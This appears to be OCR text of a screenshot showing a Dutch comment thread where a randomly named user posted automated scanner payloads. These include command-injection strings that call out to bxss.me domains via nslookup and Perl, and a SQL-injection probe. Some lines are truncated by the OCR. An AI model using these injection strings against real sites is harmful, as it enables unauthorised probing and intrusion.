
S
hdWUUOeA
5 jaar geleden
;(nslookup hitfqbikhhbmce9466.bxss.me||perl
"gethostbyname('hitfqbikhhbmce9466.bxss.me
(nslookup hitfqbikhhbmce9466.bxss.me||perl 
"gethostbyname('hitfqbikhhbmce9466.bxss.m
(nslookup hitfqbikhhbmce9466.bxss.me||perl 
"gethostbyname('hitfqbikhhbmce9466.bxss.m
S
hdWUUOeA
5 jaar geleden
-1" OR 3+501-501-1=0+0+0+1 --
S
hdWUUOeA
5 jaar geleden
(nslookup hittplhuljmknb823d.bxss.me||per
"gethostbyname('hittplhuljmknb823d.bxss.m